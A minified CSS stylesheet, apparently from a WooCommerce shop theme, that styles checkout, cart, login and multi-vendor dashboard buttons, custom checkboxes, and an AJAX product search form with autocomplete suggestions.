.cart_list.woocommerce-mini-cart+.woocommerce-mini-cart__total+.woocommerce-mini-cart__buttons a.checkout,.top-cart .group-button p.buttons a.button.checkout,.woocommerce button.button[name="track"],.singular-shop div.product .single_add_to_cart_button,#sticky-menu-bar #sticky-custom-add-to-cart,.cart_totals .wc-proceed-to-checkout a.checkout-button,.coupon .box input[type=submit],.woocommerce form.login>p.last .button,.woocommerce form.register>p.last .button,.woocommerce-order-received .order-again a,.woocommerce form.checkout_coupon>p.form-row-last .button,.woocommerce-checkout-payment .place-order button.button.alt,#custom-register input.submit_button,#custom-login input.submit_button,input[type="submit"].dokan-btn,a.dokan-btn-theme,.dokan-btn-theme,.dokan-btn-success,input[type="submit"].dokan-btn[disabled],a.dokan-btn-theme[disabled],.dokan-btn-theme[disabled],.dokan-btn-success[disabled],.dokan-dashboard .wpuf-form-add.wpuf-style ul.wpuf-form .wpuf-submit input[type=submit],#dokan-seller-listing-wrap .store-footer>a,.dokan-orders-content #dokan-order-status-form a.dokan-cancel-status,.wcmp_regi_main .register .button,#report_abuse_form button.submit-report-abuse,.vendor_sidebar .widget_wcmp_quick_info #respond input#submit,#wcmp-store-conatiner .wcmp-store-locator-wrap .wcmp-store-map-pagination .vendor_sort input[type="submit"],#wcmp-store-conatiner .wcmp-store-map-filter input[type="submit"],#wcfm-main-contentainer .wcfm-membership-wrapper input[type="submit"],#wcfm-main-contentainer .wcfm_form_simple_submit_wrapper .wcfm_submit_button,.wcfm_popup_wrapper .wcfm_popup_button,#wcfmmp-store #reviews .add_review button,.form-row input[name="apply_for_vendor_submit"],form.wcv-form .wcv-button[type="submit"],.dashboard .wcv-dashboard-navigation ~ form input[type="submit"],.shop_settings input[name="vendor_application_submit"],form[name="export_orders"] input,.wcvendors-pro-dashboard-wrapper input#update_button,.wcvendors-pro-dashboard-wrapper .wcv-search-form .wcv-button,.wcv-form .control-group .control>input.wcv-button:not(#clear_button),table.wcvendors-table-order .wcv-shade.wcv-fade .order_note_form input[type="submit"],table.wcvendors-table-order form #tracking_number_save_button,form#wcv-store-settings input#store_save_button,.wcv_store_search form input[type="submit"],.wcv_vendor_search form input[type="submit"],.wpmc-steps-wrapper ~ .wpmc-nav-wrapper button[type="button"]{border-width:1px;border-style:solid;border-color:#ca0815;background:#ca0815;color:#fff;padding:0 30px;text-transform:uppercase;font-weight:500;line-height:42px;font-size:14px;letter-spacing:0;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;-webkit-transition:.4s;-o-transition:.4s;transition:.4s;display:inline-block;text-align:center;position:relative}
.btn-theme-2:hover,.woocommerce-pagination a.button:hover,.widget_price_filter .price_slider_amount .button:hover,.tbay-addon.tbay-addon-banner .tbay-addon-content .button:hover,.tbay-addon-newsletter input[type="submit"]:hover,.tbay-addon-newsletter button[type="submit"]:hover,.widget-newletter input[type="submit"]:hover,.widget-newletter button[type="submit"]:hover,.post-list .readmore:hover,.post-grid .readmore:hover,.entry-single .entry-description a:hover,.entry-single .author-info .all-post:hover,.post-password-form input[type=submit]:hover,#comments #respond .form-submit input:hover,#reviews #respond .form-submit input:hover,.wpcf7-form .form-horizontal .wpcf7-submit:hover,.page-404 .page-content .backtohome:hover,.woocommerce .yith-wfbt-submit-block .yith-wfbt-submit-button-remove:hover,body table.compare-list .add-to-cart td a.button:hover,body table.compare-list .add-to-cart td a.button+a:hover,input#ywqa-submit-question:hover,div#new-answer-header .ywqa_submit_answer:hover,.woocommerce table.wishlist_table.shop_table .product-add-to-cart .add-cart a:hover,.wishlist_table.mobile .product-add-to-cart .add-cart a:hover,.products-list .product-block .group-buttons>div.add-cart a:hover,.top-cart .tbay-dropdown-cart ul.cart_empty a.wc-continue:hover,.top-cart .cart_list.woocommerce-mini-cart+.woocommerce-mini-cart__total+.woocommerce-mini-cart__buttons a.checkout:hover,.top-cart .group-button p.buttons a.button.checkout:hover,.woocommerce button.button[name="track"]:hover,.singular-shop div.product .single_add_to_cart_button:hover,#sticky-menu-bar #sticky-custom-add-to-cart:hover,.cart_totals .wc-proceed-to-checkout a.checkout-button:hover,.coupon .box input[type=submit]:hover,.woocommerce form.login>p.last .button:hover,.woocommerce form.register>p.last .button:hover,.woocommerce-order-received .order-again a:hover,.woocommerce form.checkout_coupon>p.form-row-last .button:hover,.woocommerce-checkout-payment .place-order button.button.alt:hover,#custom-register input.submit_button:hover,#custom-login input.submit_button:hover,input[type="submit"].dokan-btn:hover,.dokan-btn-theme:hover,.dokan-btn-success:hover,.dokan-dashboard .wpuf-form-add.wpuf-style ul.wpuf-form .wpuf-submit input[type=submit]:hover,#dokan-seller-listing-wrap .store-footer>a:hover,.dokan-orders-content #dokan-order-status-form a.dokan-cancel-status:hover,.wcmp_regi_main .register .button:hover,#report_abuse_form button.submit-report-abuse:hover,.vendor_sidebar .widget_wcmp_quick_info #respond input#submit:hover,#wcmp-store-conatiner .wcmp-store-locator-wrap .wcmp-store-map-pagination .vendor_sort input[type="submit"]:hover,#wcmp-store-conatiner .wcmp-store-map-filter input[type="submit"]:hover,#wcfm-main-contentainer .wcfm-membership-wrapper input[type="submit"]:hover,#wcfm-main-contentainer .wcfm_form_simple_submit_wrapper .wcfm_submit_button:hover,.wcfm_popup_wrapper .wcfm_popup_button:hover,#wcfmmp-store #reviews .add_review button:hover,.form-row input[name="apply_for_vendor_submit"]:hover,form.wcv-form .wcv-button[type="submit"]:hover,.dashboard .wcv-dashboard-navigation ~ form input[type="submit"]:hover,.shop_settings input[name="vendor_application_submit"]:hover,form[name="export_orders"] input:hover,.wcvendors-pro-dashboard-wrapper input#update_button:hover,.wcvendors-pro-dashboard-wrapper .wcv-search-form .wcv-button:hover,.wcv-form .control-group .control>input.wcv-button:hover:not(#clear_button),table.wcvendors-table-order .wcv-shade.wcv-fade .order_note_form input[type="submit"]:hover,table.wcvendors-table-order form #tracking_number_save_button:hover,form#wcv-store-settings input#store_save_button:hover,.wcv_store_search form input[type="submit"]:hover,.wcv_vendor_search form input[type="submit"]:hover,.wpmc-steps-wrapper ~ .wpmc-nav-wrapper button[type="button"]:hover,.btn-theme-2:focus,.woocommerce-pagination a.button:focus,.widget_price_filter .price_slider_amount .button:focus,.tbay-addon.tbay-addon-banner .tbay-addon-content .button:focus,.tbay-addon-newsletter input[type="submit"]:focus,.tbay-addon-newsletter button[type="submit"]:focus,.widget-newletter input[type="submit"]:focus,.widget-newletter button[type="submit"]:focus,.post-list .readmore:focus,.post-grid .readmore:focus,.entry-single .entry-description a:focus,.entry-single .author-info .all-post:focus,.post-password-form input[type=submit]:focus,#comments #respond .form-submit input:focus,#reviews #respond .form-submit input:focus,.wpcf7-form .form-horizontal .wpcf7-submit:focus,.page-404 .page-content .backtohome:focus,.woocommerce .yith-wfbt-submit-block .yith-wfbt-submit-button-remove:focus,body table.compare-list .add-to-cart td a.button:focus,body table.compare-list .add-to-cart td a.button+a:focus,input#ywqa-submit-question:focus,div#new-answer-header .ywqa_submit_answer:focus,.woocommerce table.wishlist_table.shop_table .product-add-to-cart .add-cart a:focus,.wishlist_table.mobile .product-add-to-cart .add-cart a:focus,.products-list .product-block .group-buttons>div.add-cart a:focus,.top-cart .tbay-dropdown-cart ul.cart_empty a.wc-continue:focus,.top-cart .cart_list.woocommerce-mini-cart+.woocommerce-mini-cart__total+.woocommerce-mini-cart__buttons a.checkout:focus,.top-cart .group-button p.buttons a.button.checkout:focus,.woocommerce button.button[name="track"]:focus,.singular-shop div.product .single_add_to_cart_button:focus,#sticky-menu-bar #sticky-custom-add-to-cart:focus,.cart_totals .wc-proceed-to-checkout a.checkout-button:focus,.coupon .box input[type=submit]:focus,.woocommerce form.login>p.last .button:focus,.woocommerce form.register>p.last .button:focus,.woocommerce-order-received .order-again a:focus,.woocommerce form.checkout_coupon>p.form-row-last .button:focus,.woocommerce-checkout-payment .place-order button.button.alt:focus,#custom-register input.submit_button:focus,#custom-login input.submit_button:focus,input[type="submit"].dokan-btn:focus,.dokan-btn-theme:focus,.dokan-btn-success:focus,.dokan-dashboard .wpuf-form-add.wpuf-style ul.wpuf-form .wpuf-submit input[type=submit]:focus,#dokan-seller-listing-wrap .store-footer>a:focus,.dokan-orders-content #dokan-order-status-form a.dokan-cancel-status:focus,.wcmp_regi_main .register .button:focus,#report_abuse_form button.submit-report-abuse:focus,.vendor_sidebar .widget_wcmp_quick_info #respond input#submit:focus,#wcmp-store-conatiner .wcmp-store-locator-wrap .wcmp-store-map-pagination .vendor_sort input[type="submit"]:focus,#wcmp-store-conatiner .wcmp-store-map-filter input[type="submit"]:focus,#wcfm-main-contentainer .wcfm-membership-wrapper input[type="submit"]:focus,#wcfm-main-contentainer .wcfm_form_simple_submit_wrapper .wcfm_submit_button:focus,.wcfm_popup_wrapper .wcfm_popup_button:focus,#wcfmmp-store #reviews .add_review button:focus,.form-row input[name="apply_for_vendor_submit"]:focus,form.wcv-form .wcv-button[type="submit"]:focus,.dashboard .wcv-dashboard-navigation ~ form input[type="submit"]:focus,.shop_settings input[name="vendor_application_submit"]:focus,form[name="export_orders"] input:focus,.wcvendors-pro-dashboard-wrapper input#update_button:focus,.wcvendors-pro-dashboard-wrapper .wcv-search-form .wcv-button:focus,.wcv-form .control-group .control>input.wcv-button:focus:not(#clear_button),table.wcvendors-table-order .wcv-shade.wcv-fade .order_note_form input[type="submit"]:focus,table.wcvendors-table-order form #tracking_number_save_button:focus,form#wcv-store-settings input#store_save_button:focus,.wcv_store_search form input[type="submit"]:focus,.wcv_vendor_search form input[type="submit"]:focus,.wpmc-steps-wrapper ~ .wpmc-nav-wrapper button[type="button"]:focus,.btn-theme-2:active:hover,.woocommerce-pagination a.button:active:hover,.widget_price_filter .price_slider_amount .button:active:hover,.tbay-addon.tbay-addon-banner .tbay-addon-content .button:active:hover,.tbay-addon-newsletter input[type="submit"]:active:hover,.tbay-addon-newsletter button[type="submit"]:active:hover,.widget-newletter input[type="submit"]:active:hover,.widget-newletter button[type="submit"]:active:hover,.post-list .readmore:active:hover,.post-grid .readmore:active:hover,.entry-single .entry-description a:active:hover,.entry-single .author-info .all-post:active:hover,.post-password-form input[type=submit]:active:hover,#comments #respond .form-submit input:active:hover,#reviews #respond .form-submit input:active:hover,.wpcf7-form .form-horizontal .wpcf7-submit:active:hover,.page-404 .page-content .backtohome:active:hover,.woocommerce .yith-wfbt-submit-block .yith-wfbt-submit-button-remove:active:hover,body table.compare-list .add-to-cart td a.button:active:hover,body table.compare-list .add-to-cart td a.button+a:active:hover,input#ywqa-submit-question:active:hover,div#new-answer-header .ywqa_submit_answer:active:hover,.woocommerce table.wishlist_table.shop_table .product-add-to-cart .add-cart a:active:hover,.wishlist_table.mobile .product-add-to-cart .add-cart a:active:hover,.products-list .product-block .group-buttons>div.add-cart a:active:hover,.top-cart .tbay-dropdown-cart ul.cart_empty a.wc-continue:active:hover,.top-cart .cart_list.woocommerce-mini-cart+.woocommerce-mini-cart__total+.woocommerce-mini-cart__buttons a.checkout:active:hover,.top-cart .group-button p.buttons a.button.checkout:active:hover,.woocommerce button.button[name="track"]:active:hover,.singular-shop div.product .single_add_to_cart_button:active:hover,#sticky-menu-bar #sticky-custom-add-to-cart:active:hover,.cart_totals .wc-proceed-to-checkout a.checkout-button:active:hover,.coupon .box input[type=submit]:active:hover,.woocommerce form.login>p.last .button:active:hover,.woocommerce form.register>p.last .button:active:hover,.woocommerce-order-received .order-again a:active:hover,.woocommerce form.checkout_coupon>p.form-row-last .button:active:hover,.woocommerce-checkout-payment .place-order button.button.alt:active:hover,#custom-register input.submit_button:active:hover,#custom-login input.submit_button:active:hover,input[type="submit"].dokan-btn:active:hover,.dokan-btn-theme:active:hover,.dokan-btn-success:active:hover,.dokan-dashboard .wpuf-form-add.wpuf-style ul.wpuf-form .wpuf-submit input[type=submit]:active:hover,#dokan-seller-listing-wrap .store-footer>a:active:hover,.dokan-orders-content #dokan-order-status-form a.dokan-cancel-status:active:hover,.wcmp_regi_main .register .button:active:hover,#report_abuse_form button.submit-report-abuse:active:hover,.vendor_sidebar .widget_wcmp_quick_info #respond input#submit:active:hover,#wcmp-store-conatiner .wcmp-store-locator-wrap .wcmp-store-map-pagination .vendor_sort input[type="submit"]:active:hover,#wcmp-store-conatiner .wcmp-store-map-filter input[type="submit"]:active:hover,#wcfm-main-contentainer .wcfm-membership-wrapper input[type="submit"]:active:hover,#wcfm-main-contentainer .wcfm_form_simple_submit_wrapper .wcfm_submit_button:active:hover,.wcfm_popup_wrapper .wcfm_popup_button:active:hover,#wcfmmp-store #reviews .add_review button:active:hover,.form-row input[name="apply_for_vendor_submit"]:active:hover,form.wcv-form .wcv-button[type="submit"]:active:hover,.dashboard .wcv-dashboard-navigation ~ form input[type="submit"]:active:hover,.shop_settings input[name="vendor_application_submit"]:active:hover,form[name="export_orders"] input:active:hover,.wcvendors-pro-dashboard-wrapper input#update_button:active:hover,.wcvendors-pro-dashboard-wrapper .wcv-search-form .wcv-button:active:hover,.wcv-form .control-group .control>input.wcv-button:active:hover:not(#clear_button),table.wcvendors-table-order .wcv-shade.wcv-fade .order_note_form input[type="submit"]:active:hover,table.wcvendors-table-order form #tracking_number_save_button:active:hover,form#wcv-store-settings input#store_save_button:active:hover,.wcv_store_search form input[type="submit"]:active:hover,.wcv_vendor_search form input[type="submit"]:active:hover,.wpmc-steps-wrapper ~ .wpmc-nav-wrapper button[type="button"]:active:hover{background:#b10712;border-color:#b10712;outline:0;color:#fff}
.btn-theme-2 i,.woocommerce-pagination a.button i,.widget_price_filter .price_slider_amount .button i,.tbay-addon.tbay-addon-banner .tbay-addon-content .button i,.tbay-addon-newsletter input[type="submit"] i,.tbay-addon-newsletter button[type="submit"] i,.widget-newletter input[type="submit"] i,.widget-newletter button[type="submit"] i,.post-list .readmore i,.post-grid .readmore i,.entry-single .entry-description a i,.entry-single .author-info .all-post i,.post-password-form input[type=submit] i,#comments #respond .form-submit input i,#reviews #respond .form-submit input i,.wpcf7-form .form-horizontal .wpcf7-submit i,.page-404 .page-content .backtohome i,.woocommerce .yith-wfbt-submit-block .yith-wfbt-submit-button-remove i,body table.compare-list .add-to-cart td a.button i,body table.compare-list .add-to-cart td a.button+a i,input#ywqa-submit-question i,div#new-answer-header .ywqa_submit_answer i,.woocommerce table.wishlist_table.shop_table .product-add-to-cart .add-cart a i,.wishlist_table.mobile .product-add-to-cart .add-cart a i,.products-list .product-block .group-buttons>div.add-cart a i,.top-cart .tbay-dropdown-cart ul.cart_empty a.wc-continue i,.top-cart .cart_list.woocommerce-mini-cart+.woocommerce-mini-cart__total+.woocommerce-mini-cart__buttons a.checkout i,.top-cart .group-button p.buttons a.button.checkout i,.woocommerce button.button[name="track"] i,.singular-shop div.product .single_add_to_cart_button i,#sticky-menu-bar #sticky-custom-add-to-cart i,.cart_totals .wc-proceed-to-checkout a.checkout-button i,.coupon .box input[type=submit] i,.woocommerce form.login>p.last .button i,.woocommerce form.register>p.last .button i,.woocommerce-order-received .order-again a i,.woocommerce form.checkout_coupon>p.form-row-last .button i,.woocommerce-checkout-payment .place-order button.button.alt i,#custom-register input.submit_button i,#custom-login input.submit_button i,input[type="submit"].dokan-btn i,.dokan-btn-theme i,.dokan-btn-success i,input[type="submit"].dokan-btn[disabled] i,.dokan-btn-theme[disabled] i,.dokan-btn-success[disabled] i,.dokan-dashboard .wpuf-form-add.wpuf-style ul.wpuf-form .wpuf-submit input[type=submit] i,#dokan-seller-listing-wrap .store-footer>a i,.dokan-orders-content #dokan-order-status-form a.dokan-cancel-status i,.wcmp_regi_main .register .button i,#report_abuse_form button.submit-report-abuse i,.vendor_sidebar .widget_wcmp_quick_info #respond input#submit i,#wcmp-store-conatiner .wcmp-store-locator-wrap .wcmp-store-map-pagination .vendor_sort input[type="submit"] i,#wcmp-store-conatiner .wcmp-store-map-filter input[type="submit"] i,#wcfm-main-contentainer .wcfm-membership-wrapper input[type="submit"] i,#wcfm-main-contentainer .wcfm_form_simple_submit_wrapper .wcfm_submit_button i,.wcfm_popup_wrapper .wcfm_popup_button i,#wcfmmp-store #reviews .add_review button i,.form-row input[name="apply_for_vendor_submit"] i,form.wcv-form .wcv-button[type="submit"] i,.dashboard .wcv-dashboard-navigation ~ form input[type="submit"] i,.shop_settings input[name="vendor_application_submit"] i,form[name="export_orders"] input i,.wcvendors-pro-dashboard-wrapper input#update_button i,.wcvendors-pro-dashboard-wrapper .wcv-search-form .wcv-button i,.wcv-form .control-group .control>input.wcv-button:not(#clear_button) i,table.wcvendors-table-order .wcv-shade.wcv-fade .order_note_form input[type="submit"] i,table.wcvendors-table-order form #tracking_number_save_button i,form#wcv-store-settings input#store_save_button i,.wcv_store_search form input[type="submit"] i,.wcv_vendor_search form input[type="submit"] i,.wpmc-steps-wrapper ~ .wpmc-nav-wrapper button[type="button"] i{margin-right:7px;margin-left:0;font-size:18px;display:inline-block;vertical-align:middle}
button.btn-close,.widget_urna_popup_newsletter .popup-content>a,.top-cart .offcanvas-close{position:absolute;top:-10px;right:-10px;left:auto;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;justify-content:center;width:25px;height:25px;border:1px solid #ddd;border-radius:50%;-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;background:#fff;opacity:1;filter:alpha(opacity=100);text-align:center;padding:0;z-index:1111}button.btn-close i,.widget_urna_popup_newsletter .popup-content>a i,.top-cart .offcanvas-close i{font-size:12px;font-weight:600;line-height:23px;width:25px;display:inline-block}
button.btn-close:hover,.widget_urna_popup_newsletter .popup-content>a:hover,.top-cart .offcanvas-close:hover{opacity:1;filter:alpha(opacity=100);color:#ca0815}.container,.dokan-dashboard #tbay-main-content>.dokan-dashboard-wrap,#wcfm-main-contentainer .wcfm-membership-wrapper,.wcfmmp-store-page #wcfmmp-store{padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}@media(min-width:768px){.container,.dokan-dashboard #tbay-main-content>.dokan-dashboard-wrap,#wcfm-main-contentainer .wcfm-membership-wrapper,.wcfmmp-store-page #wcfmmp-store{width:750px}
}@media(min-width:992px){.container,.dokan-dashboard #tbay-main-content>.dokan-dashboard-wrap,#wcfm-main-contentainer .wcfm-membership-wrapper,.wcfmmp-store-page #wcfmmp-store{width:970px}}@media(min-width:1200px){.container,.dokan-dashboard #tbay-main-content>.dokan-dashboard-wrap,#wcfm-main-contentainer .wcfm-membership-wrapper,.wcfmmp-store-page #wcfmmp-store{width:1200px}}.new-input,.woof_container input[type="checkbox"]:not(.woof_color_term),form.checkout input[type="radio"],form.checkout input[type="checkbox"],.woocommerce-account input[type="radio"],.woocommerce-account input[type="checkbox"],.woocommerce form .form-row .woocommerce-form__input,#custom-login-wrapper #cus-rememberme{display:none}
.new-input+span,.woof_container input[type="checkbox"]:not(.woof_color_term)+span,form.checkout input[type="radio"]+span,form.checkout input[type="checkbox"]+span,.woocommerce-account input[type="radio"]+span,.woocommerce-account input[type="checkbox"]+span,.woocommerce form .form-row .woocommerce-form__input+span,#custom-login-wrapper #cus-rememberme+span,.new-input+label,.woof_container input[type="checkbox"]:not(.woof_color_term)+label,form.checkout input[type="radio"]+label,form.checkout input[type="checkbox"]+label,.woocommerce-account input[type="radio"]+label,.woocommerce-account input[type="checkbox"]+label,.woocommerce form .form-row .woocommerce-form__input+label,#custom-login-wrapper #cus-rememberme+label{display:table}
.new-input+span:before,.woof_container input[type="checkbox"]:not(.woof_color_term)+span:before,form.checkout input[type="radio"]+span:before,form.checkout input[type="checkbox"]+span:before,.woocommerce-account input[type="radio"]+span:before,.woocommerce-account input[type="checkbox"]+span:before,.woocommerce form .form-row .woocommerce-form__input+span:before,#custom-login-wrapper #cus-rememberme+span:before,.new-input+label:before,.woof_container input[type="checkbox"]:not(.woof_color_term)+label:before,form.checkout input[type="radio"]+label:before,form.checkout input[type="checkbox"]+label:before,.woocommerce-account input[type="radio"]+label:before,.woocommerce-account input[type="checkbox"]+label:before,.woocommerce form .form-row .woocommerce-form__input+label:before,#custom-login-wrapper #cus-rememberme+label:before{content:'\e934';background:#fff;font-family:'linearicons';color:#ca0815;width:17px;line-height:15px;text-align:center;border:1px solid #ddd;font-weight:bold;display:inline-block;margin-right:7px;margin-left:0;font-size:0;vertical-align:text-top;-webkit-transition:.3s;-o-transition:.3s;transition:.3s;cursor:pointer}
.new-input:checked+span:before,.woof_container input[type="checkbox"]:checked:not(.woof_color_term)+span:before,form.checkout input[type="radio"]:checked+span:before,form.checkout input[type="checkbox"]:checked+span:before,.woocommerce-account input[type="radio"]:checked+span:before,.woocommerce-account input[type="checkbox"]:checked+span:before,.woocommerce form .form-row .woocommerce-form__input:checked+span:before,#custom-login-wrapper #cus-rememberme:checked+span:before,.new-input:checked+label:before,.woof_container input[type="checkbox"]:checked:not(.woof_color_term)+label:before,form.checkout input[type="radio"]:checked+label:before,form.checkout input[type="checkbox"]:checked+label:before,.woocommerce-account input[type="radio"]:checked+label:before,.woocommerce-account input[type="checkbox"]:checked+label:before,.woocommerce form .form-row .woocommerce-form__input:checked+label:before,#custom-login-wrapper #cus-rememberme:checked+label:before{font-size:12px}
.tbay-search-form{-webkit-transition:all .4s ease;-o-transition:all .4s ease;transition:all .4s ease}.tbay-search-form form{line-height:42px}.tbay-search-form.load .input-group:after{height:100%;content:"";position:absolute;z-index:99;background:url("../images/preloader.gif") no-repeat 100% center;background-size:20px;width:100%;right:45px;left:auto;top:0;pointer-events:none}.tbay-search-form .form-group{margin-bottom:0}.tbay-search-form .form-group .input-group{width:100%;border:1px solid #ddd;background:#fff}
.tbay-search-form .SumoSelect{width:auto;display:block}.tbay-search-form .SumoSelect.open>.CaptionCont,.tbay-search-form .SumoSelect:focus>.CaptionCont,.tbay-search-form .SumoSelect:hover>.CaptionCont{-webkit-box-shadow:none;box-shadow:none;border:0}.tbay-search-form .SumoSelect>.CaptionCont>label>i{background-image:none;position:static;font-weight:normal;font-style:normal;font-size:10px;height:auto;text-align:center}.tbay-search-form .SumoSelect>.CaptionCont>label>i:before{content:'\e604';font-family:'simple-line-icons'}
.tbay-search-form .SumoSelect>.optWrapper>.options li.opt{padding:0 0 0 12px}.tbay-search-form .select-category{background-color:#f5f5f5;border:0;padding:0;font-size:inherit;line-height:42px;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0}.tbay-search-form .select-category.input-group-addon{color:#000;border-right:1px solid #e5e5e5}.tbay-search-form .select-category .CaptionCont{border:0;line-height:42px;background-color:inherit;padding:0 12px;text-align:left;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0}
.tbay-search-form .select-category .CaptionCont label{margin-bottom:0;width:auto;cursor:pointer;right:8px;left:auto;top:0}.tbay-search-form .select-category .CaptionCont:focus,.tbay-search-form .select-category .CaptionCont:hover{outline:0}.tbay-search-form .select-category>select{border:0;border-radius:0;cursor:pointer;height:42px;color:#000;padding:0;pointer-events:none;background:transparent url("../images/arrow.png") no-repeat scroll 127px center;padding:0 23px 0 20px;font-size:15px;position:relative;-webkit-appearance:none;-moz-appearance:none;-o-appearance:none;-ms-appearance:none;appearance:none;margin-right:0;margin-top:0}
.tbay-search-form .select-category>select:hover,.tbay-search-form .select-category>select:focus{outline:none !important;-webkit-box-shadow:none;box-shadow:none}.tbay-search-form .select-category .SelectBox span{cursor:pointer;padding-right:18px;padding-left:0}.tbay-search-form .select-category .optWrapper{z-index:200;min-width:200px;left:-1px;right:auto;top:100% !important;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;-webkit-box-shadow:none;box-shadow:none}
.tbay-search-form .tbay-search{padding:0 0 0 14px;border:0;height:auto;float:none;font-size:14px;background:transparent;min-width:230px;-webkit-box-shadow:none;box-shadow:none;display:inline-block;vertical-align:middle}.tbay-search-form .button-search{-webkit-transition:.4s;-o-transition:.4s;transition:.4s;background:transparent}.tbay-search-form .button-search:not(.icon){font-size:14px;text-transform:capitalize;line-height:42px;padding:0 30px;font-weight:500;color:#fff;letter-spacing:0;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;float:right;display:flex;align-items:center}
.tbay-search-form .button-search:not(.icon) i{font-size:18px;margin:0;margin-right:7px;display:inline-block;vertical-align:middle}.tbay-search-form .button-search.icon{padding:0;border:0;margin-top:0;font-size:18px;cursor:pointer;line-height:42px;width:46px;color:#fff;letter-spacing:0}.tbay-search-form .button-search.icon i{vertical-align:middle}.tbay-search-form .button-search.disable{pointer-events:none}.tbay-search-form .button-group{padding:0;border:0;background-color:#ca0815;position:relative;z-index:10}
.tbay-search-form .button-group:before{content:'\e8d0';font-size:18px;color:#fff;font-family:'linearicons';position:absolute;left:0;top:0;-webkit-transition:.4s;-o-transition:.4s;transition:.4s;width:100%;height:100%;display:flex;align-items:center;justify-content:center;visibility:hidden;opacity:0;filter:alpha(opacity=0);z-index:111}.tbay-search-form .button-hidden-search{font-size:24px;background-color:transparent;padding:0}.tbay-search-form .button-hidden-search:hover{color:red}
.tbay-search-form.active{-webkit-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease;opacity:1;filter:alpha(opacity=100);visibility:visible}.tbay-search-form.tbay-search-min{background:transparent;position:relative;line-height:normal;z-index:100}.tbay-search-form.tbay-search-min form{right:50px;left:auto;top:-50px;border:solid 1px #e5e5e5;-webkit-transition:all 500ms;-o-transition:all 500ms;transition:all 500ms;opacity:0;filter:alpha(opacity=0);background:#fff;position:absolute;border-radius:25px;-webkit-border-radius:25px;-moz-border-radius:25px;-ms-border-radius:25px;-o-border-radius:25px;pointer-events:none}
.tbay-search-form.tbay-search-min form .overlay-box{position:fixed;width:100%;height:0;opacity:0;filter:alpha(opacity=0);content:'';background:rgba(0,0,0,0.7);top:0;left:0;z-index:-1;pointer-events:none}.tbay-search-form.tbay-search-min form.show{top:-2px;opacity:1;filter:alpha(opacity=100);pointer-events:auto}.tbay-search-form.tbay-search-min form.show:after{opacity:1;filter:alpha(opacity=100);height:100vh}.tbay-search-form.tbay-search-min form.show .overlay-box{pointer-events:auto;opacity:1;filter:alpha(opacity=100);width:100%;height:100vh}
.tbay-search-form.tbay-search-min .btn-search-min{background:0;border:0;outline:0;font-size:18px}.tbay-search-form.tbay-search-min .btn-search-min.active{color:#fff;background:transparent !important}.tbay-search-form.tbay-search-min .btn-search-min.active .icon-magnifier:before{content:"\e082"}.tbay-search-form.tbay-search-min .tbay-preloader{right:5px;left:auto;line-height:40px;font-size:16px}.tbay-search-form.tbay-search-min .tbay-search{float:none}.tbay-search-form.tbay-search-min .button-search{font-size:17px}
.urna-ajax-search.tbay-loading .button-group:before{visibility:visible;opacity:1;filter:alpha(opacity=100);-webkit-animation:spin 2s linear infinite;-o-animation:spin 2s linear infinite;animation:spin 2s linear infinite}.urna-ajax-search.tbay-loading .button-search{visibility:hidden;opacity:0;filter:alpha(opacity=0)}.urna-ajax-search .urna-search-results{position:static}.autocomplete-suggestions{border:1px solid #e5e5e5;left:-1px;right:auto;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;line-height:23px;background:#fff;text-align:center}
.autocomplete-suggestions>div{cursor:pointer;padding:15px 25px}.autocomplete-suggestions>div:not(:only-child){border-bottom:1px solid #e5e5e5}.autocomplete-suggestions>div:last-child{border:0}.autocomplete-suggestions>div:not(.view-all-products){text-align:left}.autocomplete-suggestions>div.view-all-products{margin:13px 0;padding:0;color:#888}.autocomplete-suggestions>div.view-all-products i{display:inline-block;margin-left:5px;margin-right:0;font-size:10px}.autocomplete-suggestions>div.view-all-products:hover{color:#ca0815}
.autocomplete-suggestions>div.list-header{color:#888;line-height:40px;padding:10px 25px}.autocomplete-suggestions>div.list-header .keywork{font-weight:normal}.autocomplete-suggestions>div .suggestion-thumb{display:table-cell;vertical-align:middle;padding-right:15px;padding-left:0}.autocomplete-suggestions>div .suggestion-thumb img{max-width:50px}.autocomplete-suggestions>div .suggestion-group{display:table-cell;vertical-align:middle}.autocomplete-suggestions>div .suggestion-title strong{text-decoration:underline;font-weight:normal}
.autocomplete-suggestions>div .suggestion-title.no-found-msg{padding:8px 0}.autocomplete-suggestions>div.autocomplete-selected{background:#f5f5f5}body.search .entry-content h2{font-weight:500;margin:0;font-size:20px}#tbay-search-form-canvas.open .sidebar-canvas-search:before{opacity:1;filter:alpha(opacity=100);pointer-events:all;z-index:1}#tbay-search-form-canvas.open .sidebar-canvas-search .sidebar-content{right:0;visibility:visible}#tbay-search-form-canvas .SumoSelect>select{display:none}#tbay-search-form-canvas .sidebar-canvas-search:before{background:rgba(0,0,0,0.7);position:fixed;left:0;top:0;content:"";width:100vw;height:100vh;-webkit-transition:all 300ms;-o-transition:all 300ms;transition:all 300ms;z-index:-1;pointer-events:none;opacity:0;filter:alpha(opacity=0)}
#tbay-search-form-canvas .sidebar-canvas-search .sidebar-content{background:#fff;z-index:3;position:fixed;right:-370px;top:0;bottom:0;width:370px;padding:31px 50px;-webkit-transition:all 300ms;-o-transition:all 300ms;transition:all 300ms;visibility:hidden;overflow:auto}#tbay-search-form-canvas .sidebar-canvas-search .sidebar-content .tbay-search{padding:0;border-bottom:1px solid #000;line-height:36px;font-size:14px}#tbay-search-form-canvas .sidebar-canvas-search .sidebar-content .input-group{display:inline-block;border:0;position:absolute;top:0;left:0;right:0;bottom:0;overflow:hidden}
